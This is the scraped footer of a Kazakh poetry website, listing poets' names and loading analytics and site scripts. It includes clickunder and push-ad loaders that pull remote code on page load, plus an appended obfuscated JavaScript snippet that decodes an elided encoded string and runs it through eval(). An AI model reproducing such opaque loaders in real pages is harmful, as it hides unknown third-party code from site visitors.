        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'd2542526ccf8969804b419a7856af83b682a0885';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"d2542526ccf8969804b419a7856af83b682a0885","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1584
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",39,"pAYwdvfcu",33,8,29))